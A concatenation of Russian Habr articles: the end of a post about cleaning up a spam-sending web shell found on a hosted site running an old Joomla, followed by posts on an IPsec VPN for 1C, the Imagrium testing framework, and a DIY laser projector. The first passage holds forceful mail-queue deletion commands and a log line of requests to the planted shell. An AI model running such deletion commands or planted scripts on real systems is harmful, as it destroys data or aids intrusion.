Более того, к этому времени свободные айноды уже закончились. Сайты вновь остановились. Начинают писать менеджеры, приходят одна за одной SMS о неработоспособности сайтов, звонит телефон… Обстановка накаляется. Ладно! Придется действовать жестко. Удаляем напрямую:
```
rm -rf /var/spook/exim4/input/*
```
Но не тут-то было. Айноды не высвобождаются. Удаляются ли файлы тоже не могу посмотреть — объем более миллиона не позволяет их быстро подсчитать. Скорее всего, rm \* тоже сначала читает всю директорию, а потом уже начинает удаление.
Ладно, пробуем более жесткий вариант:
```
rm -r /var/spool/exim4/input/
```
… и наконец-то айноды освобождаются тысячами. Чувствую, что победил в небольшой битве, но враг ушел в лес для перегруппировки и еще одной атаки примерно через месяц :-) Надо наступать дальше.
Уже более спокойный и рассудительный, начал смотреть логи **exim**. Сначала ничего интересного… как вдруг нечто подобное:
```
2015-07-31 13:58:41 1ZIwuU-0007a9-Rm ** [email protected] R=dnslookup T=remote_smtp: retry time not reached for any host after a long failure period
2015-07-31 13:58:41 1ZIwuU-0007a9-Rm [email protected]: error ignored
2015-07-31 13:58:41 1ZIwuU-0007a9-Rm Completed
```
Интересно! Как я уже писал, мы не пользуемся локальным почтовым сервером. Более того, **site.by** — не наш. Мы просто его временно размещаем на нашем сервере. Чем он занимается никому не известно.
Смотрю структуру сайта:

Что-то знакомое. Посмотрим **index.php**:

Ага, Joomla! Причем от 2013 года. Наверное воспользовались уязвимостью старых версий.
С большой надеждой, что сайт не очень популярный, открываю логи-вебсервера, чтобы найти что-то подозрительное. Сразу делаю поиск по email **«joan\_galloway»**, который был найден в логах exim. Но ничего нет… Ищем дальше. Запросы картинок, файлов стилей… И вдруг:
```
50.62.177.108 - - [31/Jul/2015:14:37:41 +0300] "POST /components/com_weblinks/views/categories/system.php HTTP/1.1" 404 2056 "-" "Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-CN; rv:1.7.6)"
```
Очень интересно! Некий файл **system.php**. Был POST запрос, поэтому параметров запроса не видно в адресе. Название очень подозрительное. Когда-то в детстве у меня тоже была такая директория на домашнем компьютере :-)
Смотрим сам файл:
Понятно! Враг найден. Изменяем название файла и в логах exim наступает снова тишина. Наконец можно притронуться к еде, которую будущая жена поставила около меня минут 10 назад :-)
Далее будет допрос заключенного:
— каким образом попал на сервер?
— есть ли сообщники на других сайтах/директориях?
А также нужно разобраться на нашей территории:
— проверить права к папкам
— кроме автоматической проверки свободного места настроить проверку свободных айнод
— настроить exim (например, заблокировать SMTP).
Наверное, необходимо что-то еще. Буду рад комментариям/исправлениям/историям из вашей практики.
Надеюсь, кому-то статья покажется полезной.
Спасибо за внимание! | https://habr.com/ru/post/263933/ | null | ru | null |
# Как я базы 1С в Германии прятал

Когда руководство переживает за свои данные (как бы не попали куда не следует), то это или к изучению шифрования, или [к покупке кислоты для диска](https://habrahabr.ru/company/pc-administrator/blog/314902/), или к поиску заморских ЦОД. Если выбор пал на перенос сервера подальше из страны, то возникает целый ворох неочевидных проблем с его использованием остальным офисом. В статье будет про сценарий переноса 1С в европейский дата-центр и про настройку "самонаводящегося" IPSec.
Ведь дьявол кроется в деталях.
В одной из организаций мне довелось заниматься переносом некоторых ее сервисов на немецкий выделенный сервер. Почему выделенный сервер и именно в Германии — не принципиально, поэтому примем как данность. Казалось бы, банальный VPN и удаленный доступ к сервисам — что вообще может пойти не так?
Изучаем пациента
================
Большая часть пользователей компании работают с тонких клиентов на ферме терминальных серверов, а периметр охраняет роутер с межсетевым экраном D-Link DFL-800 с сотней поднятых туннелей IPsec. Этот же роутер отвечает за резервирование WAN.
Для переноса выбрали несколько баз 1С, конфигурация которых осложняется множеством обменов и обработок, которые используют другие БД и сетевые ресурсы. Написано все это уже неизвестно кем, поэтому спросить совета не получилось. Пользователи авторизуются в 1С с использованием Active Directory, что менять не хотелось бы.
Из-за всего этого сделать еще один терминальный сервер в Германии – не лучшая идея: работа RDP внутри RDP (тонкие клиенты) оставляет желать лучшего, да и банальная печать на перенаправленных принтерах превращается в квест. Неплохим вариантом могла бы стать виртуализация приложений не базе Citrix XenApp, но после долгосрочной аренды выделенного сервера бюджета оставалось не настолько много.

Чтобы изменения в СУБД и инфраструктуре стремились к нулю, нужно было делать прозрачный VPN для находящегося в тысяче километров сервера. За основу взяли типовой туннель IPSec на базе Windows и ответной части на D-Link. Это достаточно распространенное решение с минимальными вложениями.
Осталось ответить на три простых вопроса:
* Как перепрописать пути к базам паре десятков пользователей?
* Как переключить IPsec в случае сбоя основного WAN-канала в офисе? Механизм IPSec в Windows подобной возможности по умолчанию не предлагает.
* Хватит ли роутеру сил для поддержки еще одного довольно нагруженного туннеля?
Начнем по порядку.
Медленно добавляем машину в домен...
====================================
В результате всех махинаций сервер должен стать полноправным членом домена и видеть всю локальную сеть через зашифрованный канал. Общая схема получилась такой (не оригинально, но для общего представления лучше нарисовать):

**Про настройку Windows и DFL под IPSec написано уже достаточно, но все же оставлю инструкцию под спойлером**В качестве исходных данных, для иллюстрации:
* IP-адреса основного и резервного провайдера офиса 1.2.3.4 и 1.2.3.5;
* Локальная сеть офиса 192.168.0.0/24;
* Внутренний адрес D-Link 192.168.0.1;
* Внешний адрес сервера 5.4.3.2.
Для установки туннеля нужно выполнить несколько команд на роутере и сервере.
**На D-Link:**
1. Добавим алгоритмы IPsec и IKE:
```
add IKEAlgorithms Medium DES3Enabled=True SHA1Enabled=True
add IPsecAlgorithms Medium DES3Enabled=True SHA1Enabled=True
```
2. Добавим внешний адрес сервера:
```
add IP4Address IP_Remote Address=5.4.3.2
```
3. Добавим ключ на IPsec:
```
add PSK Key_Remote Type=ASCII PSKAscii=MegaSecureKey Comments=MegaSecureKey
```
4. Сам туннель:
```
add IPsecTunnel Remote_Server LocalNetwork=InterfaceAddresses/lannet RemoteNetwork=IP_Remote RemoteEndpoint=IP_Remote IKEAlgorithms=Medium IPsecAlgorithms=Medium AuthMethod=PSK PSK=Key_Remote AddRouteToRemoteNet=True PFS=PFS NATTraversal=Off KeepAlive=Manual KeepAliveSourceIP=lan_ip KeepAliveDestinationIP=IP_Remote AutoInterfaceNetworkRoute=False
```
5. Активируем настройки:
```
activate
```
6. И подтверждаем их, чтобы умный роутер не [откатил изменения](https://habrahabr.ru/company/pc-administrator/blog/315710/#d-link-serii-dfl):
```
commit
```
**На Windows:**
1. Создаем политику, но не назначаем ее:
```
netsh ipsec static add policy ipsec assign=no mmpfs=yes mmsec="3DES-SHA1-2"
```
2. Добавляем действие фильтра:
```
netsh ipsec static add filteraction name=ipsec action=negotiate qmpfs=yes qmsec="ESP[3DES,SHA1]:3600s"
```
3. Настраиваем два фильтра, в одну и другую стороны:
```
netsh ipsec static add filter filterlist=win2dfl srcaddr=5.4.3.2 dstaddr=192.168.0.0 dstmask=255.255.255.0 mirrored=no
```
```
netsh ipsec static add filter filterlist=dfl2win dstaddr=5.4.3.2 srcaddr=192.168.0.0 srcmask=255.255.255.0 mirrored=no
```
4. Создаем два правила политики с для фильтров:
```
netsh ipsec static add rule name=win2dfl policy=ipsec filterlist=win2dfl filteraction=ipsec tunnel=1.2.3.4 psk=MegaSecureKey
```
```
netsh ipsec static add rule name=dfl2win policy=ipsec filterlist=dfl2win filteraction=ipsec tunnel=5.4.3.2 psk=MegaSecureKey
```
5. Применяем политику:
```
netsh ipsec static set policy name=ipsec assign=yes
```
Теперь туннель заработал.

Нужно отметить, что при работе с более свежими DFL лучше себя зарекомендовал IPsec средствами брандмауэра Windows. Настройка производится в контексте netsh advfirewall consec.
После поднятия туннеля подготовим сетевые параметры сервера с помощью магии wmi, после чего можно добавлять в домен:
```
wmic nicconfig where IPEnabled=TRUE call SetDNSServerSearchOrder ("192.168.0.2","192.168.0.3")
```
```
wmic nicconfig call SetDNSSuffixSearchOrder (mylocaldomain.com)
```
Получившийся туннель работал на скорости около 24 Mbps при заявленном потолке для VPN в 60 Mbps. Поскольку потолок нужно делить пополам из-за дуплекса – неплохой результат для приемлемой работы 1С.
Заменить всем пути к базам и не сойти с ума
===========================================
Автоматическое добавление путей к базам 1С было реализовано чудовищным скриптом, построчно заполняющим файл ibases.v8i в профиле пользователя. Такому варианту есть и более удачные альтернативы.
**Например, удобен штатный механизм 1С + безопасность NTFS.**Предположим, что у нас есть две базы и две группы безопасности — buh и torg. Тогда механизм автоматического подключения выглядит так:
1. Cоздание двух текстовых файлов в общей папке: buh.v8i и torg.v8i;
2. Для каждого файла нужно дать доступ на чтение только соответствующей группе безопасности;
3. Содержание файлов следующее:
buh.v8i:
```
[Бухгалтерия]
Connect=Srvr="servername";Ref="buh";
ClientConnectionSpeed=Normal
App=ThickClient
WA=1
Version=8.3
```
torg.v8i:
```
[Торговля]
Connect=Srvr="servername";Ref="torg";
ClientConnectionSpeed=Normal
App=ThickClient
WA=1
Version=8.3
```
Всем пользователям нужно прописать пути к обоим этим файлам с помощью файла 1CEStart.cfg. Можно его положить в профиль пользователя групповыми политиками (%appdata%\1C\1CEStart). При работе всех пользователей на терминальном сервере достаточно положить этот файл в C:\ProgramData\1C\1CEStart. Содержание файла следующее:
```
CommonInfoBases=\\путь_к_общей_папке\buh.v8i
CommonInfoBases=\\путь_к_общей_папке\torg.v8i
```
Теперь пользователи в зависимости от членства в группе безопасности будут иметь определенный набор баз в 1С. При перемещении БД достаточно поменять только содержимое файлов v8i.
Но в том проекте решили проявить уважение к истории и решить проблему красиво чуть позже. На помощь временно пришел AutoIT с простеньким скриптом:
```
#include
;Собираем в массив файлы конфигурации 1с
local $aArray = \_FileListToArrayRec ("путь к DFS-шаре с профилями пользователей", "ibases.v8i",1,1,0,2)
if @error <> 1 then
;Перебираем массив
for $i=1 to $aArray[0]
$iLine=0
While 1
$iLine += 1
$sLine = FileReadLine($aArray[$i],$iLine )
If @error = -1 Then ExitLoop
;если находим в строке конфига нужную нам базу…
If StringInStr($sLine, 'Ref="Нужная база ";') Then
;…То меняем в имя сервера
\_ReplaceStringInFile($aArray[$i],$sLine,StringReplace($sLine,"Имя старого сервера","Имя нового сервера"))
EndIf
WEnd
Next
EndIf
```
Возможно на Powershell вышло бы изящнее – тут на вкус и цвет.
Не отпускай!
============
Когда принципиально удаленные БД стали доступны для работы, настала очередь "шашечек" резервного WAN-подключения.
Конечно, можно настроить два туннеля через разных провайдеров, но не хотелось лишний раз нагружать и без того уставшую железку. Нужно было лишь научить IPSec подключаться по другому адресу в случае недоступности основного.
Нам поможет простой скрипт CMD:
```
@echo off
Rem задаем адреса IP основного и резервного канала.
Set office1=1.2.3.4
Set office2=4.3.2.1
Rem проверяем туннель пингом локального адреса:
Ping 10.0.0.10 -n 3
Rem если адрес недоступен
if errorlevel 1 (
rem проверяем доступность основного канала интернет
ping %office1% -n 3
rem если и он не доступен – проверяем резервный канал
if errorlevel 1 (
ping %office2% -n 3
rem если уж и он недоступен – значит в офисе проблемы. Пишем в лог
if errorlevel 1 (
echo %date% %time% office down >> check-ipsec.txt
) else (
Rem если же резервный канал доступен – переключаем туннель
echo %date% %time% reset tun office2 >>check-ipsec.txt
netsh ipsec static set rule id=1 policy=ipsec tunnel=%office2%
netsh ipsec static set policy name=ipsec assign=no
netsh ipsec static set policy name=ipsec assign=yes
ping 10.0.0.10 -n 3
)
) else (
Rem если же основной канал в порядке, а туннеля нет
rem значит нужно переключить туннель обратно, или он просто завис.
echo %date% %time% reset tun office1 >> check-ipsec.txt
netsh ipsec static set rule id=1 policy=ipsec tunnel=%office1%
netsh ipsec static set policy name=ipsec assign=no
netsh ipsec static set policy name=ipsec assign=yes
ping 10.0.0.10 -n 3
)
)
```
Ставим сценарий в автозапуск каждые пять минут, и вопрос с отказоустойчивым IPSec-подключением на этом решен. Переключение каналов со стороны D-link DFL описывать не буду, там все банально, да и инструкции есть на [официальном сайте](http://dlink.ru/ru/faq/85/576.html).
Но бухгалтеры негодуют
======================
Заказчик остался доволен, в отличие от его бухгалтеров. Неторопливая работа 1С из-за недостаточно производительного VPN, конечно, раздражает. Особенно недобрые взгляды отдел ИТ ловил в период сдачи отчетности. Чтобы сделать удаленную 1С более отзывчивой, позже запланирована замена роутера на D-Link DFL-870, в котором обещан гигабитный VPN.
Тем не менее, бюджетный перенос баз за границу можно считать состоявшимся. | https://habr.com/ru/post/320016/ | null | ru | null |
# Imagrium: Фреймворк для автоматизации кросс-платформенного тестирования мобильных приложений
Компания, в которой я работаю, разрабатывает ПО на заказ, в том числе мобильные приложения на базе Android и iOS. В связи с тем, что конкуренция в этом сегменте рынка довольно высока, тестировщики не только отвечают за соответствие конечного продукта спецификациям и ожиданиям клиента, но еще и поставлены в жесткие рамки по бюджету и срокам тестирования. Это побуждает нас исследовать новые инструменты и методы, которые позволили бы нам уменьшать затраты на тестирование и повышать качество продуктов.
*Imagrium* — это результат одного из таких исследований. Технически это Jython фреймворк для кросс-платформенного тестирования мобильных Android/iOS приложений с помощью **распознавания изображений**, написанный нашей компанией. Он представлен в виде рабочего PyDev проекта, который вы можете изменить под свои нужды. Код распространяется под MIT лицензией и [доступен](https://github.com/azoft-dev-team/imagrium) на Github. В этой статье я расскажу о принципах работы фреймворка и его устройстве.
Принципы работы
===============
Фреймворку уже около 2-х лет, в течение этого времени он рос и развивался, вбирая в себя опыт применения на боевых проектах. При этом основные принципы, пожалуй, не сильно изменились. Они таковы:
***Использовать одни и те же тесты на разных платформах***
Обычно наши клиенты заказывают приложение сразу под несколько платформ, чаще всего Android и iOS. Получается, что спецификация одна, функциональные тесты одинаковые, так что наиболее эффективным с нашей точки зрения было бы иметь одну тестовую базу для разных платформ. Другими словами, один и тот же тест должен проходить под разными платформами.
***Отделять ресурсы от логики***
Инструменты, которые позволяют кросс-платформенное тестирование, можно разделить на два типа:
* Предоставлющие общее API и сервис-посредник, который транслирует общие вызовы в специфичные для оси (MonkeyTalk, Appium, Robotium).
* Использующие метод распознавания образов (Borland Silk Mobile, eggPlant).
Мы большие фанаты первого подхода, но на тот момент некоторых инструментов еще не было, остальные работали не очень стабильно, это и вынудило нас попробовать свои силы в написании альтернативы. При этом мы не хотели очередной record-and-replay инструмент, потому что тесты, созданные подобными инструментами, очень быстро становится очень сложно содержать. Почему? Потому что в них ресурсы связаны с логикой работы. Например, при изменении какой-нибудь примитивной операции придется не только переправлять картинки во всех текстах, но еще и менять в нужных тестах нужные шаги. Хотелось избежать подобной бессмысленной и затратной работы, используя популярный паттерн PageObject.
***Поддерживать непрерывную интеграцию и удобную отладку***
Все наши проекты автоматически собираются Jenkins, так что с первой же строчки кода этого фреймворка нам хотелось бы, чтобы и тесты под приложение тоже можно было запускать автоматически. Изначально это было не так просто, потому что для работы с изображениями решили использовать Sikuli (как наиболее популярное, документированное и бесплатное решение), у которой на тот момент не было простой возможности отделить библиотеку от IDE и была поддержка только Jython 2.5 (у которого, между прочим, не было еще поддержки json, да-да), в unittest не было кучи вкусных возможностей (например, авто-нахождения тестов). Однако со временем эти трудности были побеждены, и теперь результаты тестов доступны в jUnit формате, а Ant делает из них красивую страничку со статистикой.
По второму пункту, если вы видели Sikuli IDE, то вы понимаете, что делать в ней что-то чуть более серьезное, чем 10-ти строчное приложение — это боль. Хотя бы потому, что там нет отладчика. Для нас этого было достаточно, чтобы перейти на использование PyDev Eclipse, который привычен программистам и содержит массу вспомогательных возможностей для ускорения разрабоки.
***Гарантировать одинаковое начальное состояние системы для всех тестов***
Мы позаимствовали идею независимости тестов друг от друга из jUnit т.к. это дает возможность запускать тесты параллельно или совершать выборочные проверки. Еще одна задача, которая нас к этому подтолкнула — это падение тестов в середине выполнения. Нам нужна была система, в которой падение одного теста никак не отражалось бы на выполнении других тестов. В результате решили использовать snapshots (снимки) эмулятора на Android и функцию reset симулятора на iOS.
***Загрузка и ответы эмулятора не должны критически задерживать выполнение тестов***
Нам очень нравилась скорость iOS симулятора, чего нельзя было сказать про коробочный Android эмулятор. У нас были надежды на HAXM и x86 образы, поставляемые Intel, но беда в том, что эти образы до версии 4.4 не содержали Google API, который используется в большинстве наших приложений (т.е. приложения просто не ставились на эти образы). В свою очередь образ 4.4, который содержит это API, работал у нас нестабильно (например, мог упасть при повторной установке приложения). Поэтому мы выбрали [Genymotion](http://genymotion.com) и [VirtualBox](https://www.virtualbox.org/) для создания снимков и управления ими.
Если вы разделяете эти принципы и думаете о каком-то подобном фреймворке для тестирования, предлагаем вам рассмотреть наш как одну из альтернатив.
Требования к окружению
======================
Imagrium успешно работает на Java 7 x64 и Windows 7 x64 (ветка *win* репозитория) или MacOS 10.9 (ветка *ios* репозитория).
Исторически так сложилось, что под Windows тестировался только Android, а под MacOS, соответственно, только iOS.
Демонстрация работы
===================
Перед тем, как мы кратко пройдемся по правилам написания тестов на Imagrium, хотим показать видео с возможностями фреймворка (выноски на английском). На этом видео показано прохождение теста для приложения HopHop на iOS и Android.
Как писать тесты
================
Код, написанный на Imagrium, можно разделить на два блока: *страницы* и *тесты*. В этой группировке тест — это последовательность операций, проводимых на разных страницах, а также переходы между страницами. Например:
```
authPage = AuthPage.load(AppLauncher.box, self.settings)
fbAuthPage = authPage.signUpFb()
fbAuthPage.fillEmail(self.settings.get("Facebook", "email"))
fbAuthPage.fillPassword(self.settings.get("Facebook", "password"))
fbConfirmPage = fbAuthPage.login()
lobbyPage = fbConfirmPage.confirm()
```
Как можно догадаться из кода, сначала тест загружает страницу AuthPage, потом переходит с нее на fbAuthPage, заполняет необходимые данные и отправляет форму, подтверждает пользователя и передит на lobbyPage. Другими словами, тест ходит по страницам и выполняет понятные с т.з. тестировщика операции, оставляя реализацию операций внутри страниц. Т.е. тесты — это достаточно простая группа, и чтобы научиться их писать, мы должы всего лишь научиться писать страницы. Это тоже достаточно просто.
Пишем страницы
--------------
*Страница* — это Jython представление экрана/activity/страницы приложения. Технически это класс с полями и методами, которые управляют этими полями. В самом сложном случае он выглядит так:
```
class FbAuthPage(Page):
email = ResourceLoader([Resource.fbEmailFieldiOS, Resource.fbEmailFieldiOS_ru])
password = ResourceLoader([Resource.fbPasswordFieldiOS, Resource.fbPasswordFieldiOS_ru])
actionLogin = ResourceLoader([Resource.fbLoginBtniOS, Resource.fbLoginBtniOS_ru])
def __init__(self, box, settings):
super(FbAuthPage, self).__init__(box, settings)
self.email = self.box
self.password = self.box
self.actionLogin = self.box
self.settings = settings
self.waitPageLoad()
self.checkIfLoaded(['email', 'password'])
def fillEmail(self, text):
self.email.click()
self.waitPageLoad()
self.inputText(text)
```
В этом фрагменте используется большинство вкусностей Imagrium, так что давайте детально обсудим этот фрагмент с т.з. возможностей фреймворка.
### Определение полей и локализация
Начнем с этой строки:
```
email = ResourceLoader([Resource.fbEmailFieldiOS, Resource.fbEmailFieldiOS_ru])
```
Этот фрагмент связывает поле страницы *email* с графическим ресурсом (картинкой или строкой). В данном случае мы связываем поле сразу с двумя ресурсами (для английской и русской локали). Когда страница спрашивает поле *email*, система пытается найти одно из этих изображений и возвращает область, связанную с первым успешно найденным изображением.
По нашим договоренностям мы храним графические ресурсы в директории *res*. Чтобы задать ресурс, мы должны передать в *ResourceLoader* путь до ресурса или текст, например:
```
email = ResourceLoader("res/pages/ios/fb_auth/fbEmailFieldiOS.png", "Password")
```
но для гибкости и удобства содержания кода мы храним пути до ресурсов в переменных объекта *src.core.r.Resource*.
**Итого**: Чтобы управлять графическим элементом или строкой, нужно добавить в соответствующую страницу объявление *ResourceLoader*.
### Инициализация страницы и проверка полей
Объявление поля только задает необходимую нам связь, чтобы использовать ее, нам нужно обратиться к полю. Такие обращения происходят либо при использовании какой-нибудь операции на поле (например, перетаскивание или щелчок), либо при инициализации страницы. Последняя операция очень важна, потому что во-первых она позволяет задать область поиска для полей (обычно мы хотим сузить ее до границ эмулятора) и проверить, что мы именно на той странице, на которой хотим. Поэтому давайте рассмотрим подробнее, что происходит в коде инициализации страницы на примере *FbAuthPage*.
Во-первых, мы всегда должны наследовать страницу от класса *src.core.page.Page*
```
class FbAuthPage(Page):
```
так как это дает нам доступ к общим методам управления страницами, например, метод ожидания полной загрузки страницы. Также мы должны запустить родительский конструктор при инициализации страницы.
```
def __init__(self, box, settings):
super(FbAuthPage, self).__init__(box, settings)
```
и последняя особенность инициализации — возможность задать для поля область поиска, обычно это область, занятая эмулятором, и чтобы искать только в ней, мы пишем
```
self.email = self.box
self.password = self.box
```
Параметр *box* изначально считается после создания снимка эмулятора и перед запуском приложения а первый раз, а дальше передается от страницы к странице. Более детально, берутся две линии (вертикальная и горизонтальная на эмуляторе) из, например, *res/pages/android/hdpi/core*, система обнаруживает их на странице и строит по ним область эмулятора. Если мы ничего не присваиваем полям, система ищет эх по всему экрану (что обычно сказывается на качестве поиска), хотя это бывает нужно для какой-нибудь экзотики, например, чтобы нажать какую-нибудь hardware кнопку на эмуляторе.
Обычно при инициализации страницы мы проверяем, что на ней находятся нужные нам поля, и делаем это таким методом:
```
self.checkIfLoaded(['email', 'password'])
```
Некоторые поля могут быть невидимы при инициализации, указывайте только видимые. Если страница не может найти поля, она посылает исключение *AssertionError* которое приводит к провалу теста а также сообщает детали в stdout.
**Итого**: Если вы хотите, чтобы система искала поля в рамках эмулятора, присваивайте им *self.box*. Используйте проверку полей страницы с помощью *self.checkIfLoaded()*.
### Что можно делать с полями
В нашем примере кода *FbAuthPage* мы использовали метод *click()* на поле *email*:
```
self.email.click()
```
Каждое поле на самом деле представлено объектом [Match](http://doc.sikuli.org/match.html) из Sikuli, так что с ним можно делать все, что написано в соответствующей спеке (таскать, щелкать, зажимать, отпускать, вводить текст, и прочее).
### Доступ к конфигурации
Конфигурация является очень важной частью запуска тестов. В частности она определяет, под какую платформу мы хотим запустить тесты, какие тесты, для какого приложения. Также в конфигурацию можно прописывать свои переменные и использовать их в тестах или в коде страниц.
В нашем примере класса *FbAuthPage* вы можете увидеть строку:
```
self.settings = settings
```
Здесь аттрибут *settings* это образец [ConfigParser](https://docs.python.org/2/library/configparser.html) связанный с текущим конфигурационным файлом, так что вы можете использовать все методы из официальной спеки при работе с ним. Imagrium добавляет *settings* к каждому тесту, так что вы можете использовать конфигурацию и непосредственно в тестах.
Пример работы с конфигурацией:
```
self.settings.get("Facebook", "email")
```
### ОС-зависимые методы
Например, временами требуется нажать кнопку back (специфично для Android) или ввести текст (у Sikuli это не получается сделать просто, потому что она вводит текст асинхронно, что приводит обычно к тому, что часть символов не успевает дописаться). Для предоставления этих возможностей и были введены классы, которые дают вашей странице ОС-специфичный функционал.
На практике это выглядит так (множественное наследование!):
```
class FbAuthPageiOS(FbAuthPage, iOSPage):
```
или так:
```
class FbAuthPageAndroidHdpi(FbAuthPage, AndroidPage):
```
*Итого:* Если хотим ОС-специфичные функции, наследуемся от нужного класса.
### Организация страниц
В предыдущих разделах мы говорили сначала о *FbAuthPage*, а потом перескачили на *FbAuthPageiOS* и *FbAuthPageAndroidHdpi*. В этой секции мы обсудим, что это за классы, зачем они нужны, и как связаны с *FbAuthPage*.
Изначально мы говорили, что хотим запускать один и тот же тест на разных платформах, но даже в рамках одной платформы у нас могут вознинуть серьезные отличия в представлении графических ресурсов. Например, ресурсы под hdpi могут отличаться от xhdpi, ресурсы под iOS могут отличаться от тех же под Android. При этом отличаются только ресурсы, а методы работы с ними остаются теми же (или почти теми же, с поправкой на guidelines). Нужно было придумать какое-то решение для переопределения ресурсов под разные платформы, и мы использовали стандартное наследование. Другими словами, наши страницы можно разделить на два уровня — *общие* и *платформозависимые*.
1. Общая страница содержит общую логику работы с ресурсами на странице. В нашем примере это *FbAuthPage*. Эти методы делают те же операции и под iOS, и под Android.
2. Платформозависимые страницы обычно содержат только ресурсы, которыми нужно переопределить ресурсы общес страницы. Они выглядят как-то так:
```
class FbAuthPageAndroidHdpi(FbAuthPage, AndroidPage):
email = ResourceLoader([Resource.fbEmailFieldAndroidHdpi, Resource.fbEmailFieldAndroidHdpi_ru])
```
При таком разнообразии страниц, не хотелось бы, чтобы тест или страница сама решала, какие страницы им загрузить. В Imagrium это обязанность системы — прочитать конфигурацию и загружать нужные страницы, когда страница вызывает метод *load()*. Чтобы система загружала правильные классы, эти классы должны быть по-определенному названы. Более подробно:
* iOS страницы должны называться **[общая страница] + «iOS»**, например: *FbAuthPageiOS*. Дополнительно эта страница должна быть наследником *FbAuthPage*.
* У Android страниц больше параметров — это версия ОС и плотность. Сначала система пытается загрузить класс **[общая страница] + "\_" +"[мажорная версия]" + "\_"+"[минорная версия]" + "\_" + «Android» + "[плотность]"**. Например: *FbAuthPage\_4\_2\_AndroidHdpi*. Если она не нашла такой класс, то пробует загрузить: **[общая страница] + «Android» + "[плотность]"**. Например: *FbAuthPageAndroidHdpi*.
Если все еще класс не найден, то система отдает AssertionError с соответствующим описанием, что проваливает тест.
На практике это выглядит так:
В тесте пишем
```
fbAuthPage = authPage.signUpFb()
```
В общей странице AuthPage есть метод:
```
def signUpFb(self):
self.actionAgreeTermsBtniOS.click()
self.actionSignUpFb.click()
return FbAuthPage.load(self.box, self.settings)
```
Данный метод вызывает метод *load()*, при выполнении которого система решает, какую бы из страниц вызвать(например, *FbAuthPageiOS* или *FbAuthPageAndroidHdpi*).
**Итого**: Мы реализуем общую логику работы страницы, а потом, если того требует другая плотность/платформа, добавляем измененные ресурсы в соответствующие классы страниц. Система по конфигурации решает, какую страницу вызвать в подходящем случае.
Как запускать тесты
-------------------
Предполагается, что вы клонируете проект с Github, откроете в Eclipse PyDev, удалите все лишнее, добавите все нужное, а потом захотите это протестировать. Для тестирования вам необходимо установить все, что нужно для работы фреймворка (смотрите инструкции по установке), а потом из корня проекта запустите:
```
ant
```
Чуть более подробно, этот вызов запускает *run.py* с определенным конфигурационным файлом в качестве единственного входного параметра (например, *conf/android\_settings.conf*) а также с прописыванием необходимых путей в переменные PATH и CLASSPATH, а потом создает страницу с результататми тестирования.
В общем случае при тестировании запускается эмулятор, на нем переустанавливается приложение, после чего создается снимок эмулятора. Далее на каждый тест запускается один и тот же снимок, на котором и проходит очередной тест.
Заключение
==========
Мы рекомендуем использовать Imagrium в тех случаях, когда вам нужно тестировать сразу несколько платформ или когда у вас нет простого доступа к коду приложения, чтобы добавить в нем локаторы для GUI элементов. Наиболее быстро освоить фреймворк получится у тех, кто программировал на Python, хотя простота синтаксиса языка должна способствовать быстрому обучению работы с инструментом. В этой статье были приведены только основы работы с Imagrium, подробно о конфигурации фреймворка и его возможностях (например, многопользовательское выполнение сценариев) я расскажу в последующих статьях, если эта статья будет интересна сообществу. Также можете прочитать официальную документацию на Github странице проекта и посмотреть [этот Hello, World пример](https://github.com/azoft-dev-team/imagrium/wiki/Tutorial:-The-Hello,-World!-Project). | https://habr.com/ru/post/232525/ | null | ru | null |
# Собираем лазерный проектор из доступных деталей
**UPD:** Добавлены файлы платы с ЦАП на GitHub
Изначально я планировал сделать [Лазерную арфу](http://ru.wikipedia.org/wiki/%D0%9B%D0%B0%D0%B7%D0%B5%D1%80%D0%BD%D0%B0%D1%8F_%D0%B0%D1%80%D1%84%D0%B0), но пока получился промежуточный результат — устройство, которое можно использовать как лазерный проектор — рисовать лазером различные фигуры, записанные в файлах формата ILDA. Я в курсе, что многие, кто берется за сборку лазерного проектора, в качестве устройства, управляющего гальванометрами (так и не понял как лучше перевести на русский сочетание “galvo scanner"), используют дешевые слегка модифицированные звуковые платы для компьютера. Я пошел иным путем, так как в конечном счете мне нужно будет полностью автономное устройство, которое может работать без компьютера.
Посмотрим из чего состоит мой лазерный проектор. Стоимость всех деталей составила около 8000 руб, из которых больше половины — это 70mW лазерный модуль.
1. [Гальванометры и драйверы к ним](http://www.ebay.com/itm/20Kpps-HightSpeed-galvo-scanner-max35Kpps-/251501064829?pt=US_Stage_Lighting_Single_Units&hash=item3a8ea1b27d) для отклонения луча лазера по осям X/Y
2. 532нм 70mW лазерный модуль с питанием от 5В Dragon Lasers SGLM70
3. Texas Instruments Stellaris Launchpad
4. Самодельная плата с ЦАП [AD7249BRZ](http://www.analog.com/static/imported-files/data_sheets/AD7249.pdf)
5. Блок питания
#### Железо
В моей системе используется Stellaris Launchpad в качестве «мозга» (потому что он достаточно быстрый и имеет аппаратную поддержку USB) и 12-битный двухканальный ЦАП с последовательным интерфейсом Analog Devices [AD7249BRZ](http://www.analog.com/static/imported-files/data_sheets/AD7249.pdf). Для управления отклонением луча на вход драйвера нужно подавать аналоговый сигнал в диапазоне от -5 до 5 вольт. ЦАП AD7249BRZ как раз умеет работать в таком режиме (а также от 0 до 5 вольт и от 0 до 10 вольт). Для него я развел в Eagle специальную плату, которая подключается к Stellaris Launchpad. Плата требует двухполярного питания, которое получается с помощью микросхемы [ICL7660](http://www.intersil.com/content/dam/Intersil/documents/icl7/icl7660.pdf). Для преобразования единственного выходного напряжения поставляемого с гальванометрами блока питания (15В) в нужные мне я использовал линейный регулятор LM317, что в последствии оказалось не самым оптимальным решением, особенно для питания лазерного модуля — потому что LM-ка с большим радиатором (виден на видео) через минут 10 работы нагревается градусов до 70. Без радиатора она просто очень быстро перегревалась и отключалась от перегрева (а вместе с ней и лазерный модуль, из-за чего я поначалу решил что он сгорел и чуть не отложил пару кирпичей, т.к. при повторной подаче питания он не включался — как уже потом выяснилось до тех пор, пока не остынет микросхема).
Лазерный модуль изначально не поддерживал TTL-модуляцию, поэтому когда мне надоело просто водить лазером в разные стороны я задумался о том, чтобы в нужные моменты времени включать и отключать луч. Для этого потребовалось дорабатывать лазерный модуль паяльником. К счастью, почти все китайские лазерные модули весьма похожи друг на друга, просты, и сделаны на операционном усилителе LM358. Подпаяв к его ногам 3 и 4 (неинвертирующий вход и земля соответственно) эмиттер и коллектор первого попавшегося биполярного транзистора 2N4401, я, таким образом, получил возможность модулировать работу лазера, подавая управляющий сигнал на базу транзистора:

###### Доработанный напильником лазерный модуль
